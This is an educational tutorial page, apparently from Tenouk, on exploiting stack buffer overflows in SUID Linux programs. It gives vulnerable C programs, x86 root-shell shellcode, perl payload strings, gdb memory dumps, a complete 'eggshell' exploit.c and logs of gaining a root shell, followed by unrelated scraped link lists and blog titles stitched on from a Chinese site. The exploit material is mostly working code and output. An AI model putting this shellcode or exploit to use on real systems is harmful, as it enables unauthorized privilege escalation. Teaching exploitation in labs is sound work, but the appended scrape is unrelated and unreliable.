BUFFER OVERFLOW 10 Vulnerability & Exploit Example
SRC= http://www.tenouk.com/Bufferoverflowc/Bufferoverflow6.html
|
THE VULNERABLE AND THE EXPLOIT Warning: All the security setting for buffer overflow protection (non-executable stack and randomization of the certain portion of memory addresses) of the test Linux Fedora machine used in this section has been disabled for the educational purpose of the demonstration. Do not do this on your production machines! OS: Fedora 3, 2.6.11.x kernel with several updates. With the knowledge that we supposedly have acquired, let test the stack based buffer overflow in the real vulnerable program. SOME BACKGROUND STORY OF THE SUID In certain circumstances, unprivileged users must be able to accomplish tasks that require privileges. An example is the passwd program, which allows normal user to change their password. Changing a user's password requires modifying the password field in the/usr/bin/passwd file. However, you should not give a user access to change this file directly because the user could change everybody else's password as well. To get around these problems, Linux/Unix allows programs to be endowed with privilege. Processes executing these programs can assume another UID (User Identifier) or GID (Group Identifier) when they're running. A program that changes its UID is called a SUID program (set-UID); a program that changes its GID is called a SGID program (set-GID). A program can be both SUID and SGID at the same time. In Windows it may be similar to RunAs. When a SUID program is run, its effective UID becomes that of the owner of the file, rather than of the user who is running it. THE POSSIBLE PROBLEM Any program can be SUID/ SGID, or both SUID and SGID. Because this feature is so general, SUID/SGID can open up some interesting security problems. For example, any user can become the superuser simply by running a SUID copy of csh that is owned by root (you must be root to create a SUID version of the csh). Executable SUID and SGID files or program when run by a normal user may have access to resources not normally available to the user running the program (note the owner vs user of the files). For example: [bodo@bakawali /]$ls -l /home/bodo/testbed2/test -rwsr-xr-x 1 root root 6312 Feb 15 23:11 /home/bodo/testbed2/test [bodo@bakawali /]$ls -l /sbin/netreport -rwxr-sr-x 1 root root 10851 Nov 4 13:48 /sbin/netreport [bodo@bakawali /]$ The s in the owner's and group's permission field in place of the usual x as in the listing above indicates that executable test program is SUID and netreport is SGID. If run by a normal user, the executable will run with the privileges of the owner/group of the file, in this case as root. In this case the program will have access to the same system resources as root (but the limit is defined by what the program can do). These SGID and SUID programs may be used by a cracker as a normal user to gain root privilege. You can try listing all of the SUID and SGID files on your system with the following find command: [root@bakawali /]#find / -perm -004000 -o -perm -002000 -type f This find command starts in the root directory (/) and looks for all files that match mode 002000 (SGID) or mode 004000 (SUID). The -type f option causes the search to be restricted to files. For the basic attack you can use the root owned, world writable files and directories. These files and directories can be listed by using the following find command: [root@bakawali /]#find / -user root -perm -022 You can set/unset SUID or SGID privileges with the chmod command. For example: chmod 4xxx file_name or chmod +s file_name - SUID chmod 2xxx file_name - GUID |
EXAMPLE #1-EXPLOIT DEMONSTRATION
In our exploit example we are going to overflow the stack using a SUID program. In this exploit we as normal user are going to spawn a local root shell by overflowing the program owned by root. The vulnerable program used is shown below. This is a SUID program.
/* test.c */
#include <unistd.h>
int main(int argc, char *argv[])
{
char buff[100];
/*if no argument…*/
if(argc <2)
{
printf("Syntax: %s <input string>\n", argv[0]);
exit (0);
}
strcpy(buff, argv[1]);
return 0;
}
The shellcode used to spawn a root shell is as follows:
\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89
\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80

In our vulnerable program we have declared an array buff[100] of size 100. We use vulnerable functions, strcpy(), that do not do the bound checking of the input. We are going to overflow the stack of this program by supplying more than 100 characters until the return address is properly overwritten and pointing back to the stack which we have stored our 'root spawning' shellcode. By simple observation and calculation, the stack frame for this program should be as follows:

Figure 1: Spawning a root shell exploit - a stack layout.
Let run the program with same sample inputs. Firstly, compile the test.c, change the owner and group to root and suid the program then change back to normal user, so that we as normal user can run the program that owned by root.
[bodo@bakawali testbed2]$ gcc -g test.c -o test
[bodo@bakawali testbed2]$ ls -l
total 20
-rwxrwxr-x 1 bodo bodo 6312 Feb 25 23:18 test
-rwxr-xr-x 1 root root 219 Feb 15 22:38 test.c
[bodo@bakawali testbed2]$ su
Password: *****
[root@bakawali testbed2]# chown 0:0 test
[root@bakawali testbed2]# ls -l
total 20
-rwxrwxr-x 1 root root 6312 Feb 25 23:18 test
-rwxr-xr-x 1 root root 219 Feb 15 22:38 test.c
[root@bakawali testbed2]# chmod 4755 test
[root@bakawali testbed2]# ls -l
total 20
-rwsr-xr-x 1 root root 6312 Feb 25 23:18 test
-rwxr-xr-x 1 root root 219 Feb 15 22:38 test.c
[root@bakawali testbed2]# exit
exit
[bodo@bakawali testbed2]$
From the previous stack layout, in order to overwrite the return address we need to supply 108 characters or at least 104 to start the overwriting. Let verify this fact by running the program with some sample inputs.
[bodo@bakawali testbed2]$ ls -l
total 20
-rwsr-xr-x 1 root root 6312 Feb 15 23:11 test
-rwxr-xr-x 1 root root 219 Feb 15 22:38 test.c
[bodo@bakawali testbed2]$ ls -F -l
total 20
-rwsr-xr-x 1 root root 6312 Feb 25 23:18 test*
-rwxr-xr-x 1 root root 219 Feb 15 22:38 test.c*
[bodo@bakawali testbed2]$ ./test `perl -e 'print "A"x100'`
[bodo@bakawali testbed2]$ ./test `perl -e 'print "A"x104'`
[bodo@bakawali testbed2]$ ./test `perl -e 'print "A"x108'`
[bodo@bakawali testbed2]$ ./test `perl -e 'print "A"x116'`
[bodo@bakawali testbed2]$ ./test `perl -e 'print "A"x120'`
[bodo@bakawali testbed2]$ ./test `perl -e 'print "A"x124'`
Segmentation fault
[bodo@bakawali testbed2]$
Well, we need at least 124 bytes instead of 104. So what happened here? Let examine the program using gdb.
[bodo@bakawali testbed2]$ gdb -q test
Using host libthread_db library "/lib/tls/libthread_db.so.1".
(gdb) disass main
Dump of assembler code for function main:
0x080483d0 <main+0>: push %ebp
0x080483d1 <main+1>: mov %esp, %ebp
0x080483d3 <main+3>: sub $0x78, %esp
0x080483d6 <main+6>: and $0xfffffff0, %esp
0x080483d9 <main+9>: mov $0x0, %eax
...
[Trimmed]
...
0x08048425 <main+85>: add $0x10, %esp
0x08048428 <main+88>: mov $0x0, %eax
0x0804842d <main+93>: leave
0x0804842e <main+94>: ret
---Type <return> to continue, or q <return> to quit---
End of assembler dump.
(gdb)
By disassembling the main(), we can see that 120 (0x78) bytes have been reserved instead of 100. There are some changes here; the stack is aligned by 16 bytes after gcc 2.96. So when main() function is called, the space for a local variable is padded by 16 bytes. Newer version of gcc may also behave differently. It is better for you to use your gdb to verify this. You also can test this by running the following program. Change the n to different values and verify the buffer reserved on the stack by using gdb.
/****testbuf.c******/
int main(int argc, char *argv[])
{
char buffer[n];
strcpy(buffer, argv[1]);
return 0;
}
Back to our program, the stack now should be like this:

Figure 2: Spawning a root shell exploit - stack's content arrangement.
So, we need at least 124 bytes to start overwriting the saved ebp and 128 bytes to overwrite the return address. Our stack arrangement should be something like the following:
NOPs (72 bytes) + Shellcode (32 bytes) + 'A' characters (20 bytes) + Return address (4 bytes-pointing back to the NOPs area) = 72 + 32 + 20 + 4 = 128 bytes
Using the perl's print command for easiness, our input/argument arrangement is as follows. This is a one line command.
`perl -e 'print "\x90"x72, "\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62
\x69\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80", "a"x20, "\xa0\xfb\xff\xbf"'`
In order to make our chances higher in hitting our shellcodes, we pad at the beginning of the stack with NOP (executable no-operation instruction-\x90 for x86). Though guess work might still be required, the return address must not be as precise anymore; it is enough to hit the NOPs area. Now our stack layout should be something like the following:

Figure 3: Spawning a root shell exploit - stack's content arrangement with NOPs and shellcodes.
Other Intel x86 instructions that can be used to replace NOPs (because NOPs are easily detected by Intrusion Detection System – IDS) can be found at the following links: NOP equivalent instructions or you can check the processor's instruction set documentation. Next, let verify the return address of our program by running it in gdb with some sample input/argument as constructed previously.
[bodo@bakawali testbed2]$ gdb -q test
Using host libthread_db library "/lib/tls/libthread_db.so.1".
(gdb) break main
Breakpoint 1 at 0x80483ec: file test.c, line 7.
(gdb) r `perl -e 'print "\x90"x72, "\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2\x52\x68\x6e\x2f
\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x8d\x42x0b\xcd\x80", "a"x20, "\xa0\xfb\xff\xbf"'`
Starting program: /home/bodo/testbed2/test `perl -e 'print "\x90"x72, "\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69
\x89\xe3\x52\x53\x89\xe1\x8d\x42x0b\xcd\x80", "a"x20, "\xa0\xfb\xff\xbf"'`
Breakpoint 1, main (argc=2, argv=0xbffffa54) at test.c:7
7 if(argc <2)
(gdb) step
11 strcpy(buff, argv[1]);
(gdb) x/200x $esp
0xbffff940: 0x6f6e2800 0x0029656e 0xbffff994 0x00000000
0xbffff950: 0xbffff994 0x00000000 0x00000000 0x00000000
0xbffff960: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff970: 0x00000000 0x00000000 0x0177ff8e 0xbffffa00
0xbffff980: 0x0066e4f8 0x00000000 0x00000000 0x00000000
...
[Trimmed]
...
0xbffffa40: 0x08048484 0x006643d0 0xbffffa4c 0x0066af11
0xbffffa50: 0x00000002 0xbffffb5a 0xbffffb73 0x00000000
0xbffffa60: 0xbffffbf6 0xbffffc08 0xbffffc18 0xbffffc23
0xbffffa70: 0xbffffc31 0xbffffc5b 0xbffffc6e 0xbffffc78
0xbffffa80: 0xbffffe3b 0xbffffe47 0xbffffe52 0xbffffea4
0xbffffa90: 0xbffffebe 0xbffffeca 0xbffffee2 0xbffffef7
0xbffffaa0: 0xbfffff08 0xbfffff11 0xbfffff44 0xbfffff54
0xbffffab0: 0xbfffff5c 0xbfffff69 0xbfffffac 0xbfffffce
0xbffffac0: 0x00000000 0x00000010 0x0383f3ff 0x00000006
0xbffffad0: 0x00001000 0x00000011 0x00000064 0x00000003
...
[Trimmed]
...
0xbffffb30: 0x00000000 0x0000000f 0xbffffb4b 0x00000000
0xbffffb40: 0x00000000 0x00000000 0x69000000 0x00363836
---Type <return> to continue, or q <return> to quit---
0xbffffb50: 0x00000000 0x00000000 0x682f0000 0x2f656d6f
0xbffffb60: 0x6f646f62 0x7365742f 0x64656274 0x65742f32
0xbffffb70: 0x90007473 0x90909090 0x90909090 0x90909090
0xbffffb80: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb90: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffba0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbb0: 0x90909090 0x90909090 0x31909090 0xb0c389c0
0xbffffbc0: 0x3180cd17 0x6e6852d2 0x6868732f 0x69622f2f
0xbffffbd0: 0x5352e389 0x428de189 0xcd623078 0x61616180
0xbffffbe0: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffffbf0: 0xfffba061 0x4f4800bf 0x414e5453 0x623d454d
0xbffffc00: 0x77616b61 0x00696c61 0x4c454853 0x622f3d4c
0xbffffc10: 0x622f6e69 0x00687361 0x4d524554 0x6574783d
0xbffffc20: 0x48006d72 0x53545349 0x3d455a49 0x30303031
0xbffffc30: 0x48535300 0x494c435f 0x3d544e45 0x66663a3a
0xbffffc40: 0x313a6666 0x312e3136 0x312e3234 0x312e3435
0xbffffc50: 0x31203130 0x20383430 0x53003232 0x545f4853
(gdb) x/x $ebp
0xbffff9c8: 0xbffffa28
(gdb) x/x $ebp+4
0xbffff9cc: 0x00689e33
(gdb) x/x $ebp-4
0xbffff9c4: 0x0066dc80
(gdb) x/x $esp
0xbffff940: 0x6f6e2800
(gdb) q
The program is running. Exit anyway? (y or n) y
The important part of the memory location has been highlighted with color. Next, get an address of the NOPs area. If the chosen address of the NOPs fails, try another adjacent address. The most important thing here the chosen return address must be pointing the NOPs area. Let try the following address.
0xbffffba0
Rearrange in hexadecimal representation.
\xbf\xff\xfb\xa0
Little endian the return address.
\xa0\xfb\xff\xbf
Then, based on our previous arrangement,
NOPs (72 bytes) + Shellcode (32 bytes) + 'A' characters (20 bytes) + Return address (4 bytes-pointing back to the NOP area) = 72 + 32 + 20 + 4 = 128 bytes
Replace the return address of the return address part in the original argument. Take note that this is a one line command.
`perl -e 'print "\x90"x72, "\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2\x52\x68\x6e\x2f\x73\x68
\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80", "a"x20, "\xa0\xfb\xff\xbf"'`
Re-run the program with this new argument.
[bodo@bakawali testbed2]$ whoami
bodo
[bodo@bakawali testbed2]$ ./test `perl -e 'print "\x90"x72, "\x31\xc0\x89\xc3\xb0\x17\xcd\x80
\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80", "a"x20, "\xa0\xfb\xff\xbf"'`
sh-3.00# whoami
root
sh-3.00# id
uid=0(root) gid=502(bodo) groups=502(bodo) context=user_u:system_r:unconfined_t
sh-3.00# su -
[root@bakawali ~]# whoami
root
[root@bakawali ~]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) context=root:system_r:unconfined_t
[root@bakawali ~]#
Well, we got root in the first try! And the rest is history :o)…We passed the input strings to our program through the argv[1] (as the command line first argument). Then in the program, the strcpy() copied the input into the stack's buffer without verifying the size, overwriting the return address nicely with an address that pointing back to the stack area. When the program finished, instead of returning back to system/OS, it return to the stack area, start executing the NOPs and proceeded to our shellcode that spawned a root shell. Our final stack layout that has been over flown should be looked something like the following:
|
Figure 4: Spawning a root shell exploit - mission accomplished.
|
|
EXAMPLE #2 – USING THE EGGSHELL
What is eggshell?
Using the classic method as shown in the previous example quite lousy isn't it? In most cases, buffer can be too small to hold the exploit code. Let try another example using what is called an eggshell. Here, we create an eggshell on the heap that is a self-contained exploit code, and then we pass this eggshell to the environment variable, as our command line vulnerable program's argument. Next we run the vulnerable program with argument read from the environment variable. Using this approach the exploit code can be arbitrary longer and may be the method of choice for local exploits because you need an access to environment variable. An example of the eggshell program is shown below.
/* exploit.c */
#include <unistd.h>
#include <stdlib.h>
/* default offset is 0 */
#define DEFOFFSET 0
/* default buffer size is 512, by knowing that our vulnerable */
/* program's buffer is 512 bytes */
#define DEFBUFFSIZE 512
/* No-operation instruction */
#define NOP 0x90
/* our shellcode that spawn a root shell */
char hellcode[ ] = "\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2\x52\x68\x6e\x2f\x73\x68"
"\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80";
/* getting the esp, so that we can determine the return address */
unsigned long getesp(void)
{__asm__("movl %esp, %eax");}
int main(int argc, char *argv[])
{
/* declare and initialize some of the variables */
char *buff, *ptr;
long *addr_ptr, retaddr;
int i, offset=DEFOFFSET, buffsize=DEFBUFFSIZE;
/* If 1st argument supplied, it is the buffer size, else use default */
if(argc>1)
buffsize = atoi(argv[1]);
/* If 2nd argument is supplied, it is the offset, else use default */
if(argc>2)
offset = atoi(argv[2]);
/* using the heap buffer, for our string construction */
if(!(buff = malloc(buffsize)))
{printf("Memory allocation for buffer failed lor!\n");
exit (0);
}
/* get the return address */
retaddr = getesp() - offset;
/* just to display some data */
printf("Using the address: %0X\n", retaddr);
printf("The offset is: %0X\n", offset);
printf("The buffer size is: %0x\n", buffsize);
ptr = buff;
addr_ptr = (long *)ptr;
/* copy the return address into the buffer, by word size */
for (i=0; i< buffsize; i+=4)
*(addr_ptr++) = retaddr;
/* copy half of the buffer with NOP, by byte size */
for (i=0; i < buffsize/2; i++)
buff[i] = NOP;
/* copy the shellcode after the NOPs, by byte */
ptr = buff + ((buffsize/2) - (strlen(hellcode)/2));
for (i=0; i < strlen(hellcode); i++)
*(ptr++) = hellcode[i];
/* Terminate the string's buffer with NULL */
buff[buffsize-1] = '\0';
/* Now that we've got the string built */
/* Copy the "EGG=" string into the buffer, so that we have "EGG=our_string" */
memcpy(buff, "EGG=", 4);
/* Put the buffer, "EGG=our_string", in the environment variable,
as an input for our vulnerable program*/
putenv(buff);
/* run the root shell, after the overflow */
system("/bin/bash");
return 0;
}
Compile and run the program. You can use the following program to verify the string in the environment variable, or use set or env commands.
/* testenv.c */
#include <unistd.h>
int main()
{
char *descr = getenv("EGG");
if (descr)
printf("Value of EGG is: %s\n", descr);
else
printf("The environment variable not defined lor!\n");
return 0;
}
Our vulnerable program is shown below. This is SUID program. We declare xbuff[512], so we need 512 and more to overflow the buffer in the stack.
/* vul.c */
#include <unistd.h>
int main(int argc, char *argv[])
{
char xbuff[512];
if(argc >1)
strcpy(xbuff, argv[1]);
return 0;
}
Or as previously done you can verify that by running the program in gdb as shown below:
[bodo@bakawali testbed3]$ gdb -q vul
Using host libthread_db library "/lib/tls/libthread_db.so.1".
(gdb) disass main
Dump of assembler code for function main:
0x08048368 <main+0>: push %ebp
0x08048369 <main+1>: mov %esp, %ebp
0x0804836b <main+3>: sub $0x208, %esp
0x08048371 <main+9>: and $0xfffffff0, %esp
0x08048374 <main+12>: mov $0x0, %eax
0x08048379 <main+17>: add $0xf, %eax
0x0804837c <main+20>: add $0xf, %eax
...
[Trimmed]
...
0x08048396 <main+46>: pushl (%eax)
0x08048398 <main+48>: lea 0xfffffdf8(%ebp), %eax
0x0804839e <main+54>: push %eax
0x0804839f <main+55>: call 0x80482b0 <_init+56>
0x080483a4 <main+60>: add $0x10, %esp
0x080483a7 <main+63>: mov $0x0, %eax
0x080483ac <main+68>: leave
0x080483ad <main+69>: ret
End of assembler dump.
(gdb) q
[bodo@bakawali testbed3]$
So there are 520 (0x208) bytes reserved for the stack's buffer. We need 528 and more to overwrite the return address. Follow these steps (using the default offset):
- Compile the exploit.c program with buffer size as an argument.
- Optionally, verify the environment string of the EGG.
- Then, compile the vul.c program and SUID it.
- Run the vul program with $EGG as an argument.
- If fails, repeat from step 1, by adding another 100 bytes to the argument (the buffer size).
[bodo@bakawali testbed3]$ ls -F -l
total 60
-rwxrwxr-x 1 bodo bodo 7735 Feb 17 22:32 exploit*
-rw-rw-r-- 1 bodo bodo 1107 Feb 17 22:32 exploit.c
-rwxrwxr-x 1 bodo bodo 6147 Feb 27 18:19 testenv*
-rw-rw-r-- 1 bodo bodo 206 Feb 27 18:18 testenv.c
-rwsr-xr-x 1 root root 5989 Feb 17 22:24 vul*
-rw-rw-r-- 1 bodo bodo 121 Feb 17 21:16 vul.c
[bodo@bakawali testbed3]$ whoami
bodo
[bodo@bakawali testbed3]$ id
uid=502(bodo) gid=502(bodo) groups=502(bodo) context=user_u:system_r:unconfined_t
Let try using 612 (512 + 100) for the string's buffer size.
[bodo@bakawali testbed3]$ ./exploit 612
Using the address: BFFFFA28
The offset is: 0
The buffer size is: 264
[bodo@bakawali testbed3]$ ./testenv
Value of EGG is: 1ÀðÍ1ÒRhn/shh//biãRSá Íÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿
(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿
(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ¿(úÿ
[bodo@bakawali testbed3]$ ./vul $EGG
Segmentation fault
[bodo@bakawali testbed3]$
First try failed. So, add another 100 bytes for the buffer size. Repeat the previous steps.
[bodo@bakawali testbed3]$ ./exploit 712
Using the address: BFFFF7D8
The offset is: 0
The buffer size is: 2c8
[bodo@bakawali testbed3]$ ./vul $EGG
sh-3.00# whoami
root
sh-3.00# id
uid=0(root) gid=502(bodo) groups=502(bodo) context=user_u:system_r:unconfined_t
sh-3.00# su -
[root@bakawali ~]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) context=root:system_r:unconfined_t
Well, we got root in our second try and our exploit code can be longer. Yihaaaaaaaaaaaaaaaaaaaaaa!!!!
Further reading and digging:
- metasploit.com : Contains x86 and non-x86 shellcode samples and an online interface for automatic shellcode generation and encoding. Quite comprehensive information.
- shellcode.org : Contains x86 and non-x86 shellcode samples.
- shellcode.com.ar : An introduction to shellcode development. Browse the domain for more information including polymorphic shellcodes.
- shellcode.com.ar : Shellcode collection.
- packetstorm.linuxsecurity.com : Another shellcode collection and tools.
- l0t3k.org : Shellcode documentations link resources.
- vividmachine.com : Linux and Windows shellcodes example.
- www.infosecwriters.com : A Linux/xBSD shellcode development.
- www.hick.org : Windows shellcode, from basic to advanced – pdf document.
- www.orkspace.net : Shellcode library and shellcode generator.
- Phrack : The classic buffer overflow by Aleph One's.
- Phrack : Writing ia32 alphanumeric shellcodes : by rix.
- Phrack : IA64 Shellcode.
- Phrack : Building IA32 'Unicode-Proof' Shellcodes : by obscou.
- Tenouk's favorite security portal.
BUFFER OVERFLOW 10 Vulnerability & Exploit Example的更多相关文章
- Kingsoft Office Writer 2012 8.1.0.3385 - (.wps) Buffer Overflow Exploit (SEH)
#!/usr/bin/python # Exploit Title: Kingsoft Office Writer v2012 8.1.0.3385 .wps Buffer Overflow Expl ...
- CVE-2016-2502-drivers/usb/gadget/f_serial.c in the Qualcomm USB driver in Android. Buffer Overflow Vulnerability reported by #plzdonthackme, Soctt.
CVE-2016-2502-drivers/usb/gadget/f_serial.c in the Qualcomm USB driver in Android.Buffer Overflow Vu ...
- Writing buffer overflow exploits - a tutorial for beginners
Buffer overflows in user input dependent buffers have become one of the biggest security hazards on ...
- ubuntu 14.04 ns2.35 ***buffer overflow detected **: ns terminated解决办法
1.按照如下教程安装 Install With Me !: How to Install NS-2.35 in Ubuntu-13.10 / 14.04 (in 4 easy steps) 2.运行一 ...
- 调试存储过程时提示ORA-20000: ORU-10027: buffer overflow
下午的时候在 PL/SQl Developer 10.0.5.1710 上调试壹個存储过程,在调试的时候使用了比较多的 DBMS_OUTPUT.PUT_LINE 作为打印日志的方式,结果没过多久 PL ...
- CVE-2016-10190 FFmpeg Http协议 heap buffer overflow漏洞分析及利用
作者:栈长@蚂蚁金服巴斯光年安全实验室 -------- 1. 背景 FFmpeg是一个著名的处理音视频的开源项目,非常多的播放器.转码器以及视频网站都用到了FFmpeg作为内核或者是处理流媒体的工具 ...
- 【OOB】MSHTML!CPasteCommand::ConvertBitmaptoPng heap-based buffer overflow学习
IE 11 MSHTML!CPasteCommand::ConvertBitmaptoPng heap-based buffer overflow学习 MS14-056, CVE-2014-41 ...
- (原创)攻击方式学习之(3) - 缓冲区溢出(Buffer Overflow)
堆栈溢出 堆栈溢出通常是所有的缓冲区溢出中最容易进行利用的.了解堆栈溢出之前,先了解以下几个概念: 缓冲区 简单说来是一块连续的计算机内存区域,可以保存相同数据类型的多个实例. 堆栈 堆 栈是 ...
- ORA-20000:ORU-10027:buffer overflow,limit of 2000 bytes.
ORA-20000:ORU-10027:buffer overflow,limit of 2000 bytes. 这是因为在过程中用到了dbms_output.put_line()在服务器端输出信 ...
随机推荐
- iOS9适配小结
前言 最新公布的app版本号适配了iOS9.总结一下适配过程的几个要点. Bitcode iOS9此番推出了新的特性:Bitcode,关于Bitcode的资料大家能够在网上找.Bitcode要求pro ...
- 数据可视化之Processing【1】
说Processing之前得先说一下数据可视化. 数据可视化--顾名思义.是关于数据之视觉表现形式的研究,将数据用其它方式表现出来,使之更直观, 更清晰,更easy分析和处理.常见的表达方式如word ...
- Java数组与栈内存、堆内存
package ch4; /** * Created by Jiqing on 2016/11/9. */ public class ArrayInRam { public static void m ...
- 安卓开发--scrollview
package com.cnn.scrollviewdemo01; import android.R.integer; import android.annotation.SuppressLint; ...
- HBase框架基础(五)
* HBase框架基础(五) 本节主要介绍HBase中关于分区的一些知识. * HBase的RowKey设计 我们为什么要讨论rowKey的设计?或者说为什么很多工作岗位要求有rowKey的优化设计经 ...
- jquery重新渲染的问题
今天动态加载了一个a标记,使他被渲染为linkbutton 在拼该a标记串时,将class属性设置为:class='easyui-linkbutton' ,然而却没有看到linkbutton的效果,原 ...
- PostgreSQL两种事务隔离级
PostgreSQL两种事务隔离级别: 读已提交:PostgreSQL中缺省隔离级别.当一个事务运行在这个隔离级别时,一个SELECT查询只能看到查询开始之前提交的数据而永远无法看到未提交的数据或者在 ...
- UVa 202 Repeating Decimals【模拟】
题意:输入整数a和b,输出a/b的循环小数以及循环节的长度 学习的这一篇 http://blog.csdn.net/mobius_strip/article/details/39870555 因为n% ...
- springboot整合redis,并解决乱码问题。
热烈推荐:超多IT资源,尽在798资源网 springboot 版本为 1.5.9 //如果是2.x 修改 pom.xml 也可切换成 1.5.9 <parent> <groupId ...
- 端口扫描软件Nmap使用一(下载于安装)
端口扫描软件Nmap使用一(下载于安装) Nmap的下载地址虽然很多,但是对于新手来说,尽量在官方网址下载,某些第三方下载网址很不人道,使用他们加速器的时候会绑定下载很多垃圾软件,会给我们造成很多不必 ...